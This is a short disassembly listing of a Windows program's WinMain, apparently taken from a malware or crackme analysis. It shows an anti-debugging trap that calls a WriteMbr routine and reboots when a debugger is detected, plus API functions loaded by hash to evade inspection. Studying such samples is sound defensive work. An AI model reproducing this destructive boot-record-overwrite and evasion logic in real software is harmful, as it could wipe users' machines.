 antidebug:
call ds:IsDebuggerPresent
test eax, eax
jz short end
mov ecx, esi
call WriteMbr
mov ecx, esi
call Reboot
end:
push 40h
push offset aSuccess ; "Success!"
push offset aTodoForTheDeve ; "TODO for the developer (last step): Add"...
push 0
mov edx, esi
mov ecx, offset a3e7aeccc62d329 ; "3e7aeccc62d329e3acdd405c7cbe70b4"
call check_hash_vs_API_functions_to_load_it
call eax
mov ecx, [esp+20A0h+var_4]
mov eax, 1
pop edi
pop esi
xor ecx, esp
call @__security_check_cookie@4 ; __security_check_cookie(x)
mov esp, ebp
pop ebp
retn 10h
_WinMain@16 endp ; sp-analysis failed